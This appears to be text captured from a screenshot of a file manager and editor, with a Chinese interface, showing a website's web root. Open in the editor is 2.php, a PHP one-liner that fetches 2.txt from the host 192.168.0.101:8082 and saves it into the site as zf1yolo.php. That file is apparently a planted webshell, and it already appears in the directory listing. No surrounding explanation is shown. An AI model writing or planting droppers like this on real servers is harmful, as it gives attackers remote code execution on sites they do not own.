 www wwwroot www.cf1.com template
最近使用
主目录
桌面
视频
图片
文档
下载
音乐
回收站
其他位置
apps config core data doc rewrite runtime
static template 2.php admin.php api.php config.tar.gz favicon.ico
tar.gz
index.php LICENSE README.md robots.txt zf1yolo.php
打开(O) 2.php [只读] 保存(S)
/www/wwwroot/www.cf1.com
<?php
file_put_contents("zf1yolo.php",file_get_contents("http://192.168.0.101:8082/2.txt"))?>